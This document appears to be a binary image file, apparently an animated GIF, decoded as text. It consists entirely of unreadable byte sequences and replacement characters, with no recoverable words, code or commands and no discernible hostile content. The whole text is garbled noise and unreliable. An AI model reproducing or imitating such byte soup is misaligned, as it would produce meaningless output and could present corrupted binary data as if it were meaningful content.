�� x��ޱXW]��F�	�!R���% A2��9�-,h��%����;	�h�a���Р[����a�o 	_'z�hҁ� K� �,부�D�2� ��W�$�E&x�dBm�D��Y?^��`���bQe� >�L�����1�ZM54Ђ.? ��A�f��,�r|�t�W�@
$@
��@�0 �� 
 L�wWw���%- �0C�6qq��*�� ��-�]���k�� ��zu�q�ϷC�P�Pb����L� 
 ��kp�P�����	��s��I r+p
�```TTFL��gx�A�)�~*�]��t�/���?��d-�gA�P�LI�}�D�����3 5@s��	�p��a�	��w���>b@F��H�gx='M`����`�Rr�Β��f�� ��rh-��L'`-�E`0 L����	�z��
�
�U)� �h�p
F�w����H_�AU1�W�w��	z�Z;�^�U�(A�t-�b-Дu�
0 zp���Y8 M0<����* D�@�	`��8.��I�$-$�ak�X��>�Z�8�(4]5���LKh-@/x��L@�k�I M �� �V� 
�
�
�`Xq2�vA!��PLw|��pf e�c��Ro4���E�$��zsLp m`	A�w~����uGTN��0�H��@�!#� �9 @P���u���tf�X�uG1-%�I�DQT�Y��v ��p_0 ; ���	�CTZU�0�9�������0���h1� ڦu��|7]RɰzaxS20	�aq
m!
�L q���{�r�Yw"W �2��\��A�9 �`�P1vUk�&QF�12�}�~�0�W*0��0L �	�M��� }	<�9^���9 �	�9�,�, �I@$&��ؒUr_�r��C/>��u��{2@�P�OH��@m�@z1�x��%Y�O�"Z�V���or ��_��F�4.
�0k7I/�AN����^f7�4���p��`~�����s`U2�� �mɚ_��s^z �F�m�eex��
���4@���y�Eұ3
�`
�P�Pm@�_: �A 7ahU�k��^@� ���qL �0SPp4�ȕwv�yw��W9zAXɘ�G���xa�a  
��`�S��� _�;tx�Qw�)4p �
��,�z�G��z�������uW��'��$�I�M@��Z��:���
��Z`�w�*�ɡ����'�rv` ����(��	������K��j0C񲘳�}Պ��٘,` ��kP�L�S�s[���9q��" �	Hk z��m�/K�p/�j+R"%�E�C��;��Ox��ڗ�9 kp���,��\0�0
5 �z�sZH�U9![pI� �/ I�0���z�����r�␎1<��(���2�sq�z��i��0���� ��]Z�:�
_`~2������ �Pk@��0�zp h+=�֋�=�˦֨>���9�a��/�J��a��ɱp z@�4 J�	rp�����~����HZ Z  G�ڰ�{5�ck�����Y�����
�9&����+�Y�k�p��5P,��Z��8�*���1�X�*���,Pw��	�z͘�=Fl�(��k���`���Qkx���:�Z�z�5�x�� -1
�ڲ� �pz��Z �����h{ +�Gp����\�s����w����aP�����(�J�[(�,�o%��2�SЯp
���оr0�t7I0#&� �0�@<�	�� ����~��_ʨ_��'�}�ɝ����{�!���M<��)����|��*I�4д����E� ������ ɡ� uL��G���[ˀ���*�Ш�*ȼ`�k��%����	З�0 �K�E,5p`�@��@�k�А	O*������������L���+ ������r��O�����찿�>��~>;�k@��aѱ��G  
`, �g���I���TP�k
�P 50��<ҳ�~�  w
ܯm w�����\�t;�>[� =Ȗ��]�E��=p��S����=�:�~��� a@G�4�X�������8ǹf�s�����}���j���n�,���:�0�	��\;r��L�,`�4!���`�@(�SP��L��ȓm��\�dK�4˯B��z��)���I�_л-�)l��@�  =�wm�� �� � 	������UP�p��~��U ���p����z{�:�ˆ\�X٩Xy������5����]�H�������a
��������틶E����2��Gl���.��M��
�r���g����8��M���m�������0a��0�&4��; �P=P+�իߒ=����]�Ցm���l�b��н�9= �<�&��vھz�o�� вy���� $Z�\� 	}^^� n����)��&��~�:n���	�P�Z|꽜�찪�AP� P O�	�!,	� � �]^T���[�K1.�1~�~��l��\�|<��ز`|�D{�M��� �f���0�2������ �A�������U��-�Ű�2�e�Ҁ���'�=nڧ�����=�酀���� ��Р�
�)��Ǎ�U (���>�"/����3����rwƦݥJ�ˌ	k�0
�N�D\� ���>
��� %��;�~�g�JO�KO�2��n�|�h+�S ��|ڢ���z���P�G�� �>��?��@�� ��n���������J?�x/���Q���|ך}����l�0��j��0�G`�S0
�>��$�ak�LP�ȝ�v����RP�v���M�)<�XO��m댉�Pz������0
$���#\ٻ� � �u/��O������~O� k��O��k옊_�}������ϐ�<m���vO��/��?���:���a���)���n��?�~�0`� ,:��B=S��GOS�M�!�� !�� YE)%��C2�b��PӦ0S���c�=j�"��Q�:�*8j�(L(v`����B*>c��H�@�4�beʜfu����M�6��L۲JO?�J8җ��/J@e�Bƅ5$H*��	�jx&gJ_�!���y�sΕ4�ƭ)�f�:L��rWG��`�R������)�t��i�6=�����/5حa8%�X*u��K�zM
�����7;� �V
}hY�@˽�:	�M>����`�>|����Ѝ29��D�`t�|�A!�𧎷H����(�C:��C��C됂�y���s��b�$�p���Cx�DC>����z��_�!F&��G��J�.��|���r�,?@ EY�r����	
n0�Kx�`�'BL vz� X��Ӑ>(�2�Ұ� �*}P�IDC��Q&���_"�x��KrL�%A@�3���MC� �bp��CZء�K1�����|F����#��A}x�#��b��!^Ҟ`��C�� y"�6��{��Q�QsKБ�,_H��L���%�� ��W`���Qr��
x�ҟ>x�#Rf����Q��gLb��\q��X��;4��__����=C�������s[��!��t�/U"���喳�w���S:;�@i�v���|�9�:"�&���Ft��]I�h����X�a?���h����>�v:�y\�ѮE�!o�7B����'L�6��3�k�P�MZ��ڊߎ{�KB����H�{�*�F�ZG�G����:|H�Z�7R�̀CpUL`�_PB�p�!I�,��'e��t`�v�u�Tv�a�<��Β�F ���}f�6�	a��O���Eȓ��ѤO]u�a/{��첖%{xG|cZ.�>SUa9
R���^laA��>��ԡ4�;ݠغ���o���������g�j֚h�#�X��>�k<��/��$��^�{RL�2M�M�Zj�F�yj�Sу��Dj��,v(��h���!�P$2�gQ�T����& ���<���i|�D�'X�h�!�A�]"��c����<��
�{�*}�PzCax2�ygn��F�=�,�"ڡ҈�x�J�H@��%��}̗7�(3$B������ �T,V�Ԛ>�,��u�J=
c��(�T��>���D6#5٣��&�d�k��q�����5�A�b���trL���nY+�+H˫T#����-0GO�#���4|6->�䨋.�lK�|��`�0uH=hC^pE�YBp�{	�\�Y�T.�$!%`;�#� U�7�A>��l�T�2��M���n���[j�P�S� : <�	C���4�	K�!
P�'(��P�=� �84:�.-e��[��:T�)LM��X4�2�}�N����U
y�l$��ȁ�@ � l����e:B���U�%X5i��H,�z���䳰�k]mQ'%��/z�$�$sM-.Z ��@G%p��P�4�=Ӱ�5�	͛~��5<	�G��&�7�5-j7P \��/{Ir�4T<��D0�	l"$��F����#�����`�9��i��It�a����h�RF1� h� � Ht�9-�3���0��  !� � ,    d d  � m0�a�
*Z(lQ�Ⴧpi�� �d4ǀ�/_TBR�֤ɴiZh��҄J��,�E2irNv��s܎��!L�����%*b�1��26D)�$j�x��``����_����RK/S4zi��n�Z���;�m��.0�Cp��<hѪ DqJ��3ciӧC�2t�A���2�
@r�;@�m򒊩H�P��F#�I�ZN�,I����9�;�cǢYU4vl�3��K�:-�y�c�%,���\�Tƌ���g��/jmF�EEK���s��4-6�i�h�T
�pN0PO����YE%l��e�)��c�Q�I	��2�����^�"CEq|�$�W[�iW l5�J�DCm4�"\�9��@ȩ@�V@+2`q�!'���2ء��d��Ut=��!�p�4�WK(���QH�|��K����~Z���N=�4N��9���<d%��p&S��d	�y�و�pF^�5�'4i@���Nkf��h����!�D��c�?���������!��R����h}U�erG�
vؑ�yg�$�K-��f(N�zj-4�u�4&���>�T���C�,X ���+�u cY��vʒcGx��1� �*
8��$ɸH�m[K-3�4�M-6n�>�AP�"TT��p!+��N� ȫ]i�6+^��<��)@��bp'NTD2'�A�81���+���O���Zhi�\xQS�uG��co	��l�h3�0�/>9A��$Q�A�ׂA-��b�J-q��t�=�:rB�\@c�fw���F�bc7�X��E�qW�w2���8���������)ݥjK�z3������	�Q[uE������hLVV9\B�����E6fә
�-R(��:1��ڰJ"�g�>	(��1'%�f���h[�Ԓ1e މ�<$^��	�Ђo�2}�
my�7M����@��*O�������	�1�
&A�t �Lg 3�p�+�;�g*"�c1e*�Q�&��`�!��i8P{]��hǐ@}���8ǻ���e<�D	*GE�X�4�ێ��ʭ �u���8x���|RAt�
EV�<�:>(_K���".U���JC��_�%4�ލz7���#4��#N��"�Q�Z]�!����"�'._�;	�ѮdP�����R�x8grb���NE��i�MKz��콊�I�X�F5$Ifw�(��~w)혭'H�/ �%��"$8AXHH)KUS* 0#�-*��$�h	N��̂V�J��W� yy���`�F�}q	,�HFC���Ҋ�렲0�� �	�cFٳ���T&r�=g�O�0$2���
0A	L�x�)A9��n+��T�aE �����1VPQp 3�8Ԗ�v&^:�b!%�2i��~n�����H��H'�+�\�Q ƴ@� �d���ā�b���"��t	�0��Z��	m[�����Z�BH�j.��I8V����S  �$u�$(�Y��� 	�)����;�^s����nH� �\78p��	�����
f�� �V%;��h�	}�A�P�@f�+�BI���8e��IE�`��V�c�����9UAȕZ !1��h��P ftU��1�fХġ ���RV��AA<kR8�B��y�B�i�)���_`�7����
i3qЀA��众���W'3��/�\�@i�������d�&Q0+b�Ydc��V # ��N�Q�{T%Pm-�zB8����/ee ��P������#b%�"\3���+}��d-b�"g��E*kq���*�II���3t����2��l�j,b�pL[�|%ovXZ�H� ��;�j�Z�]&�c�k`�0 �A1�~�������i�v�=f�� f�Dd�iǄ��!�%���";�0�%�Qo���C
V�l 	�Ђ�@���Igm�
��SJY��`?�S�t�fj)z @���k�H�ܲ{��E����&���O��BϺ������K5����2��m���G����$AvH�� `K�G�XH`+沛�����V�K��'Hp�cx� ��{�
l�e-~�cZ@��]���ֵNX2`��\1�p8���E/0�U���p	���y}~�ATC�d �젏�� p��@=�  8.���۵�a)�*IA�+]$�8:�1`m�D$�6|Aa�����yف}]Y�t$Sю�۾ �X�� I��1V����ml#�oig�uT��'E5���V��
 /<A�`D�����m��e1� 	�&�}�^���ԂPlrY�*x/�R�Lb�uKAc�Gt�`�r�%�E	5
,�	j���@�	L�aGAߦ ��mq�Cb�8sVFq�7�3�Pɰs 	��n�\����cS��M��7}�tr	�	�y
�L A@��r0 
�
�+S�v
�p
b�2a��''�7Rc���m�@��7!f/�D�`6cf�%ӇZb�G�4}[R �;0 mA�}���	_0 �@A�L�̥ �Ѕb��3��R!h
� �rW�o�[��$�p2v�Z�S"N�)�)��)'0tAI 5��Am���h�߆��2 ��bp/�1jR1��}� �v2��w8�XV�0�7	6�e�b�H\�r��u)wH� Mp  	�Pz�8 ��L�Q�p%u��b�qnB��Tp��%]�b��*�	X e����o�wX	!u����4p 5������m�H& �x�)iNq
��
rs�W�8 F�	-�{[voe�!Y�fؔ�'�5%�Q �������R(��)� I�V26��x%�vC�*�	q9 k V' i�R�Y��sl7ֱB�P 7aM SP���T�v�}f�j�Xv��- o,X�F��)vg8�e-�]F!�@T��P�⁶R��p��*�L������p�h�q������:��,@���_`�8��DT��e��v�@l ��f�LgR�  �p&H� PG ~LL0 �
n� ���v%q =�� ���BFI�r��,���$GE�5�u��Y�` ��*A���z�S(�& _�m0`zP��;�	fAsW�I�
p����
�Lp 0LP�3H�A	߹���U1IP,�*�ٍfq���%�
$q�4�,J�������I ��Z� �� 	��kp}��1YL�GЧX'��{{��NzV�mS�
�@d"�l�}��9�4�x� M 0�w�0�RE����)�	���ǘ�y G��m ��	o�� "]6|N�w*�Ji�H(�
��
-�7r�p L��S�:��2��P�` ���ip r��ڧ����:�$Xq�Jq���y#%Q��Z����P��9 *P��r�E��J��q�ئI�m0�^�� �S�	�ʮp�:Am7�Qs�9�onc�M��-�	̊���y,�N��\� �_p���0�2�HP 4 50~�*P��ڄ���Y� (.�LR�~w}¨
O�8�H(��;D��P\�
;��S0׷5j ��}[{�_  5� �0��Z�U��=����7E��YA�qVB��q��P�,0�C�L඾�\0;�r�T������T�@�s�
19�,J�=  ����F�F��f�[�LN�q
q{D�-�h��8�09 5P�����Щ�Р,�
��	4��������
0G�,j���� �I�� � �� X��Ɋ%���h� ���S�,:�rp5� ``
;{�Ɉ�`��&�Ȧ��Z@Ur���Gซ�����؉��G�k�qi�0��i*_{{��
���@���+��; 0�{ ��
���x�2R���� � ����[���  ��o|ç��`�r	#fq���H��'�����Q���p����k��D��w��H�A&�� ���L��J����� ���{�>{����L��Q�W(�7 << z0 ��y�:�`�S�r`���Dz , ��F���
S�԰��˅��{ͣL� ~Z�i�׊�r,v��:&�1�w���5 px+��}T+ Wv �P�������a
� aPG�Ŝ��h<�5��kL��X�銸n;�9,�	#0R��(�qJ�kP�wK�~��=�65����y�;�sr����4U  m��W�1��ټ��|��
~�Ŀy���=�l����Üw��,��z�m�������,���P��	U =0�y ~jͿ��ۼ�� �@��{���{���K�	�*q�����$�h��@�; �0�r�� v��vg��0�i]IL�5`�q=�ii-׌�����{�zЩ�:ǵ���;��Y��5�SP����(��i��ϧh�����5  =�Є��A��s��U��;�Ϳ���y-���j�P�t,��ͬ��Z_�*�Ғ 	:`�MИ_ Ii ��0 1���Fz����=��] �u]�4|͠L޶Z�=���m��-��ж�~�X��� � ~v��� �0� ����zp�A�r���]���Pjʍ���|ʺt��N��	�r�1ɸu����`�l��5� �| ��͍Y�2��u��(��ݽ�>���ο^ޥ˺Я���t�[�P�=�T��v�1�P�,���V��5��4��U����N����K����C�yK�|� �`�\�����0���ꂜ�`�n;��Y���s������>�j� k�Pk�;���ԫn㌩^ݣP�6>��8��ξ��D��o.( �.�(p�����]��>�x.����Z��yǔz��N��P��������0
�k����k�������������N������%M�_�����p��9�~�z �������kk�h�V�������a��a E��M����ۻ��l�	��'/�����:�� �
��5@̡��h���.����f�d��B_�:��Ao�E���]����5������ ���0�<��G��z ���?��^��Co�rn����n��^�d_��Mэ�y0
F9
k���<������{����>�g��A��A��o��m�O�I���~�Lҥ�����]1Y��,�=PO����?�o�/�/������_����E�U`�n����������[ȳ* ,_�=�ȇ� �

R�H��Ã�=0����E(<�(�B�:#"TXB�`y�F�65�09P�:H
a�9P�P��)z����H��I�YX�aĊX%fD��+��`�A���ٍi�� -
��ҢK�N�`4��h���>H��)A�*G��@���h	$��,�?�u�B���F�|| ]��%C�L���G����\[[���/.�"���F	b�B���CJ�x&������������;k�؝����ŏ�B���|�&_>�		R�3<���@������2�Ϊ� r�4�N�jCΐ�j�:�I�.%x -�'�����FАBh���0Ɠ>!����0���
#���,�D�[b�15'3��`���3ğ�n�FO|3��`!S<�a#��Hΐ�YN�(�j���$���ɻ�*Ã�y�JU���T#� ����'SCrK�@%|Pг����,TO�3��Ze�:4��F�>ı���tK.��W[�3O)J��Af�Bi�]�(c�.$`S-,��c�����:I��\C��ҟ/~�L�z��J�8ʈ3S����9���X�B�@۶�B�N?MNi(8�KV<��EyH��F�K�B� m+���(ڮ��*�_9��:�����W�������BûqL@o�&o�NYS�������u�ծ}�������a��S�g����JX"�-���ղ�,��2ZT�-���mDD[�I ��^�����S|酋^���U�DΎ��N}�n4���ϧ��P5%ې�>'9X��`N�)|�	�y��$p'�	m�u�{!���ˢ�d��UY�kO�:`�M�BVO�ls?(�LX$����錱�qy��c;������Cb�xy���T鿆󃝟K� z	G�	]BU�@&t�' �N��ȩ�f2�A�O��R���t~�bѺ�A�6T�u�;�xn�iT��W�R�7!��H�2��!�_w�ń�W�a��(��$@���Tmؓ(VE���m^0.��fS��@h(2h��T|r�݌f?�=��jU�����q�hq�1I�Y8�.�!��W���g'�xG�8��rdAHbFaiK�˄�2���뀛>��U�@(ЈKXB��B#� ^L#fRW�1�0H�:�@�����Y8\�W�P��mΘ�����HK�|��@)������ Jɒ ��@Y��L(�[p0p�� ah�C�i�`>k��z`ɠE��x$��3� i����&J�9�H��0�X���3��h.��
�'AU����HK#���!�F��$�>�E�>�	�aBL�ЕD�5��E3�Q�� 5�'AH�6�A�l�M�<T�U[uV�5F�$iTR	�O�1�RJ�49 ֐� (�x@X�Ԃ,�*	*hl�W�����`[��A��,c�:�A(��$]d6%+)D!��Ў����( ��{o��e� !� � ,    d d  � 0ŀ��$� �``���*"��H����N|���
'T�ј&R�ɒZLEJ��	�&M>�pfǸ��͚n�,��
<�%cE	�%���#���*|�0��B�B���b��6��$�*�EB�Ҥ[4LFZ�뤖�-��
�$�/7on�9kCD-
 g�� ,m�u�EB��UhN��
�Z**ENӲZK��4"�4eJ�K����k��ߋ
;4 Q胢I�>84�P�8�[d���0�ĊC;�2Ԏ
F+��k��\M`OK?�J���]��KE�i_�-Nbs8$�C�Gr%@	�I�A��Xg�m�r�гi���2�{��Pz��F�H�i@K�QaSo��3�65�b�	h �45Ï����f���Ph� 3����P^������\��b{���]��ՄFNDc`79�N7
��Q%��.  xHdq8�PuX@��'0��TnX�y���\�xhk��%U���$U�=���   r� �%<��bI�zgd�b�"�vC�eT�i����4�7�k��e\T`�N�9�A6m��C���d�S%?6wB	�e'ø��
@	����1�ē��c 2h�K1Q��]&�hmĞdJ/�D�n��[o���S��:*!����G'`cq��n<�S '��3�2�/���*�%�4���%z�1�i_jf�ߴĵ��GF1!6�\	+���hpm�NB��3 `@x�M�a-t�iT�Sl!�ul��u�ςW�L���vc�� ��ҧQ%j��v�����yT��y��^���K2k��rN��-"���ETQ��C���a�� 4����t��R��d�.�6~M�k(a;�zy�V�0m�y��4��Q{
v��H!�&�m� �z.�X�C�����/�x!C	%7��M��ע���{��:Ԣ6�4!7<�OFl��`o'�i�
�B4�.[Lz��L��BNV�����d�&f��t�k.i^J����2�Ff�YFMI�	D��f:MLu�{��4�C��]�;	���WQ�\��:�-t耔):d� 4!f�IA�4�,'Ғ[g�V��oT�@� u�$c~${��NP�BVM�Y[9�eyi@�!�0���$�+<҄f=�7�q��:�	
9�:ǹ��A���b5��?
�$8���t�T<`@L� Z��0o/�@�����,/c*�L����&�qHD�DGթNT�k��Fh�j<�������K)>�~VÂ�������� �5��M��s�k��6��R\u��������\��9��#��JT�<d�xT�h� a�g=�O0`�X��F�¹�|NF�"�&؊_� 
�9��WE&)�d2µ���P��� �
�5rAI�����sy]�y�0�3��&AL��h����$pZǝ6ǧJ�CP@�-\D[���2�8(�I%��D����/���>��%���#�T��C����4�&��m��'�髎����J���%��G'p��1��$C�S3������#dڡ�����hӔ5��Z�YΦ�|��dV0.4�'�+$�� �Z�-�F�ـS����UK��`�<|��@~G6��*s'������m
�K�8��:��ê�֧rV�~(���Z����s���1�ž��>QS6SVдB�H1.�Q B\̧΁�S��A�`��dd �
H���	���\m)�s n�O`\8��R�I?�!���:�- )#2�V����{����� 
0���<9���C1.pQ�'�� x�)� o\�	��n)	���'��)���-�����S�m�8Y5v �4�Ҡ)@r�����p'=bU.LȠ �0d�^[��|FOz���L����
l$�i<��pm�S�2(�� yV�q�I��@@<�.�% �)wZA2� Y�Ԥ�.)���k�vWLbq����9b��S��	j�;���
N��3R�vv��׬���מ�`�t�N�Cj��`�0�2aZ��wTL���WT@�>��^�WR'��)����EBҒ��0�k��Q>l��Q��4����������� �$�,=�U��z�1������b	Ԟvp8�R�'t�k�Guj�J`�S�J9��O�� @�$�g��< �۶���\�@���:H@
Y�8�M�Ef��t��v`���nu���~�^�N]!�i@ժєȈA��рDBli+؎�F1����)�U�bO���dD��m`����^MKB��\���Q�&��ن:�T �`Z���$d@��*ۨ��{�`B�x�d
0 
0#&E\��@)�@ܕ��@2�7�g.��j$r�� "A��{$�Q�~E%�� b@	�I"� ?ORRD
��KB��� �A������r��pT� �f+�vff���6s	�3p  q�r��ӂ@�� ǧ�c���d�4�@H��,@N@,�	��pm�k�U�1���$������r�Qx
�` ��|B��q$١�SG�7	�V��K='^�[�5��0 k0 ��	���@� �@��m�z�d*3�Q�b.
�"x/`H0 'S5W�D�#-`Z�`|��7sV�2�N�(d�@K��0 , ,�A��k �
�"��`ǈrO�rI@%�x�0 (�P��h��w�<3<~�d��
����� ��z �m�r��Ա�x=*����'�r���	Q��8 ��	� ���{U�W��`cWy�2*B*�&Ccq�L�
 ; ���	���
��]�#$~#1�&A���X���� {t����2WQu�7vP.�� ��|�#ް
��M�m���_0 ��@�'��Q ���� ,�(7Y�� , _�)HN�jK1v3�������$�*�`�q �
Ra�r��@��`�`h�*@�
0���|Ա�@ �������0��ٓ�y�YH	<�D��OU,�Sx��yp��7R����$� �@�[�~R�
�����+θ����S0��)�]G!v�i��(rS�	4�	�3�he�A�Q�	�S 	A�	M8 !�b�O��-�R��P �0 *�_p Lp :��HB=�rL��xW,���p�	z/�W�[� �v��05 	�0� h�ꗟ� ���������)�Ym �m�	��ߒC6g����	�,s/��
�	���j �����SpG���4��-�}L���]�0G��!�` ����Z�w��� a�Y��w��	������`�
` TP� r
�S ӐI@��]0 �(��P��*��ʪvڪs�*
�+��`�6y�࡫Ϩ	,�,���
�,~8@K8�_�� Q�p�������uڭ��=`AJ[V���
1�j@�Ȥ��k���#��00�@0�0�k� �������0
�
^���:��-=���Q�����*Rw�#h�,5�������� �
Z0 r�	���J�
��D�z0 ;�����X��0�`�  =p�qaF�)!���A��J0A���Pp�L� ��ê�Y9�
h���M �(�
�%��w��y˖lٌ0Q�I{�Zq�օ�h�k���@����5�N`
�  S8��0l�!���@G@��H�*m��C˺����,0�m:�������AJ����Q�㋎9�=p�+�� ��9ʄ:��!r]H�I�(כ�k �uK�ߛ� �`��)m��8Y�k����8���𮌫5 �S�0@��y�Z���g�U ��ڀ�r�C�yK F\�������i@*��I����0
�0
S��m@���� �,�pJ��	������ ����� �k�=к�����Ll�ML��ꬵ[��P�뺓���ɻ��x�5P���<Z���`�U�
0�/2: z `�,+���y˺}�Ǆ���᰼�ɥ�9�,.a��9�7�k�����?��-+����������}:cF@��P쐓rz��;��@�	G�v��m`�Z�Nſ\��j�7��Թɥ�+}��` 
���lF� �7�U �*ú��yѢ;��ά��m@�5��9
�6�����������0�SP���PӬ�:�Q\�@o���� �#�!����=���̭vz#��_�PŗȤ�:�٦ӹ�� �� 	� �=� ڠ�:��;!��`
�`
z����+�}�}LL]=�wk��zw�@��<*zhχl�`(�������i�� �0�5�,��κ
�`�*0U�p[��L`�{��}\(Pͺ�ۺ�=��]�\���Ɇ��L���h�a���+�ŀ�\��찓f�3�Д����\	z T����ԶM�UP�@���۬�u���;��L����X��'�"+��  ��  �0j�������J�X
۪}�M۵M��l޳|��k�z���-T���ڮ6J�6�����}P�L�d��̠����r@�N���( ?^�������+���ۿy@��n��˫� ��p���@���� ���� ���)�5P���^�(�r^�EN�v���K���@˄Pn�kP����p s��z�z�7^�f^�_�S�zи����,� �r.�>ޠ��D.����=Ҿ��&�Ŀ��`�W����0
\��\^�X���Ǯ��@^�@.�r>ޛ>ۡ��n� ߍ�&��I����{]��]���`�c����ڱ-�(?���>�B.����z>� .܀,�>
�I�z���\|�*��#�+K��>����:���������M�z,rj˛l�M��l�ʾ�	��S��;��5�\n�1���M�:�����R�A.��n�L��0������� ���U>���ō��k��������L=�;/�7O�/�5���:0�e��=_�~�T]�0=�V��H�+,���Ũz�P�/��������R`�/�cO����eO�<�������-߸�M� o����=�s���ݏ����<�@���?��O��������_��]�l���s��M^�;��8��s���<���-��s�������o���`��������@/ �@�  "��"ʣ�/�U��p �ն�����p�G\�� u tx�c��R
"dH��C4$N�HAb���R�Gh�	�^�5��8�䀞)dΌp!�S@8��H	S��(���`*���0d�paC
Y�\�����{Rh����K@��W_�qcsʔ��� �DZ�#
�����O��� ��B��M��Q�jU�Nu���� D�&M����f-�k�K��P�6�-��#x����+h<�m���(&����*A��f��9ti�O/�����[������$]'B�d)�q} -��=g}�����.� �AiĻ��@������|��%,ie�銼�J*��%BP����C���Р �%��:t�>\��Z,���A lLK���1�d:��9�;�2�:��EK�@���D�F5��������`�>԰$&�(P-;�Ӓ$��.�Xc�55�*�]D�C�>@QD}��]�M��B� <g��SAA�,�S�y��
D0�Z.�'�AT��t|Ѣ�i��'(S�C�\{ �3�#��G���$ S��� ?�� D5<��U��n��V��=z���K��5���l�'|�Z���M�]"����b�2-��2G����'"�XK�X�:"���;�ˣz;�Қ�7�$8u��a�n���vx"i"�4����"��k3]5����:��G�LXS�@��3���R�ɍ[p�1�>r�yQ��@�5H��	���F}x�DIET�QZ �������դ��OKH6��eV\������Bė`��<t4����K�D�T����Li.�kZ�F�%��P���@tݵd��\μڈ悓w�X��/� �@���Lq��ɕ�,�}���:��Ǯ,�c�ƺ*z�%|�#	T:"� �8Y�12KPO:�ʫ|@+�Y��{O�q�%�bb��'��]�H߀|���*��= �$@���.�� s��=�1!H ����=:�Ȼ��4);�z��v��~lD�(J�g�p�l	j0Ҁ@�dQ/��Dx(����iO��ö��x�m�3NI�!�ld9��J$ P��o�B?��S1j�P�Bp@��3�����[���r��� 6���e�F|hԇ>,���g��ZD@ LB�� EHCȄ��@uH�+��KR` 4{��2�;�-j�cf�f�0�I�K5�N�t�x$ 	%Вt`k��-` @�	G8�N�Ҕ�d?��f4%�LI6���K&4�gLKT� R��6?�J�x�%`z�Ld�(�(L�Υt*���/�hF+�F���D$"����fL��*���Ѹ�M��A&rXó ��U 
��;���<�a��-�J��:U����S�J�fU�[ݪT�j��A�f��0�B!�A!
юvt��E&Va�U@L�(���W��!  !� � ,    d d  � h	@�����0X�dÆED4�Bſ�-�X�dюNB��7�^Z���/^�xi�e��E*$��[4ܬ��4RTѪU�2d�(�o�824<( 1Ɏh�Ġ��uq�
H��0�jX���R���?M�X�a'������ҋ���;�m7��Y� �t�@JW���4�ZH������6th����-T��=ۀ�;B9�҉/*��MC��WK�\��4e
]_�v�l��E�6�j�V�Q�q�n��W�Ċ���'9���լ���=;����v2�o�(	:5ѠEqZD�\M�
����8ތ�D��4�w�<�A�] y��0�
}�����P��V�}���O(���o\�0�)y���CE�PAEo��v!G?e�Z�>�f#�  +HZ~9�Dk%�e�a��
-(�X� բdG�CÀ�51MW�h�4����7���U�d���]�ayK�T	Xb����8�G�&�&% ��H�&g$�L�'W�E�"�)j�)�(��)�W�I���E)�(d-��?:��!�05C� ��
Yd�8���&����?v�b����򏬵hqс�F�Į�*��E�Ls�a�&1O���E�]��$��E'pƥp�e�&��E^0�F
H�#��JWT�2 !˪E����n�Mh!g�-FY��S�(\�����f&����q�sy'L� g��2l��`�:ӌ������:-Gr`p�c]�����v�$[ �� �� `�N�����Q/u��<Ms���_���pz�y`A��$�Y���U�)tv�nw�ͮ��9CO;��#�y�҃cq��3( !�HJ�
��-'NH��U�&�i�@A�:�8]�#�5��Uo3�O��7" �l)������ �,"&��l�1�p�K+��t$�^>��d�Mؼ�I�7�)M9ĈPw��Cv�AŜb��=��h��`�4�%h~S��r��
��� [5(rZx������_d2 8�r��@�x��;���x+�D��K� �k���_�l$J��s��,*�N�rWp�G��D'���v�c���!���w�wS.����L<�FG ��#�Ƀ�t1^��D\�_`		g�f��L|���x��]0�'8��S���"8A+����/�HE�_XMI�ԍ�v���q%v��a����1���e0�2uB����7�у�K�FK;����@&�s�;�������5�*U�Pcx�M����%¸G T�nxL��.�Jΐ�Ge�"H@�*U IޙQ�u�d6��&��\�sĂ�'�2:�P�����ބַ!ΡՄ#g(z�2�� <����	b��D�� 8T�{r�;C������-�cJ�x��#UB 7ɳ��	�v�E��I_��^s,i��� ��t�%�ŏJ!!P׽�E��LYT.�P�Y��q�)T��7�i`D�EH��� C(D�#��D��I�{l�!F��2J�D����s(|䡙
WK�͍4CJyD��� �K���b����E� �Ԣ zB��|q���T�Y�m�L����$Jp��� L�
/X$�Ə��PS.R@������

�$HB�p�]�H�򜐌�B��!DC0� 0�$����9L3�
�?�V̭HT�re��W��naJT���Z�^�n�F�^��-N���3��i�Z��Z�	�r&D�* ���0�)�H�q��j.$�%pa�(q����G:��+�J�����#ڹH行�`n* �WWS��f,VA~8Q$�p$'.���x���+A��:���]C����#�0�?ʔ�V�� 4o�d4y�(�d�"$X�?��a�C�Ņ��3T�) �@+��`�����
?��$�i_6�ZZ����XP�6}��(�j�L榳��7��C"��i/��uw�@j�f4��hպ���0�1��dЊ�� ��4���E%�[`�<���� ��ws��|"Òq
�s�������z#	��IE�r�I�T�cM��.E�a�ʽ�@��c�����p� �jn��X���6���eY��0H���"z8���"�{ %d����q�e�qS̙4�����QvRc[�ܵv��)�/�l &2���ᘐ��
8�]1Qˍ�t(0В�C_+m�����5�<gN���nW��P��- 4@axTX-K�7�x-V�ϼ�i8�4�p�L��0���.��;��)�����vQ���T�]�����4�"�W�Jc�b�S�G� )��M4�M�`�Dswj�PLUsjN��'{���C84(V��"� ��D3�a ��,�r�w`&Q%�Db@S�P*@�`pUcg�e!��
|dpJa7&68keS]�hjsT�P�@x4�(�@ǀ�%� )�&Qr{��7�� ��0N@|]�sT� R�12Q(�v�M��0��b�N�+]q� Kc�37˂i�S�P~Qq{2p7հ{� �E�+�PL\�
� _� a�I� QXn�P�S>�0�:%:���T�XY��q�U ��cQ�xO��PY�y��b���� � G�,�	�!&3ɢ��%�"}_�aVT�����4��,:�_�0+�^��l�G��7��qh�t0
��X���@�	ဍ�H,k#1��\�����1���0 ��,p�L�lU�!1�i�!{M '��֓,�%` ��� Z0mP� 	��y� ��"�1@cq0^@N+�
0/��k��}�1x86%��_H�V�qe0*�3�D���G 	Apm�@�I�!�A�/-�r�� _�r�r@� A�A�x�r1�"�B.���IGQ �u
 ��m 	Š�0k@;:�8�Q-0 ba �@2�r.�*��0������ �Ӌ��ӌ4#W��׉�yC�
Y��� k�� 	� �٩��pБ0��+`I`I�����Y�,p 5�L�Pd�v�0���}P�������
S),�� p m�	�����7�0|����0 ��
��
��	�k�,@��0S0��@KYҀ��\��׹}��Lv�	���Pq# �y  �L�7;@
���� 5�0�4 �1�z ᦇ�k?�(4��5B�tZv򈜑��Y�M�S��4�
 ~� \:&-��� 3ڥ�6�ZS ������	hq=gu�\�C�H�a$�`�
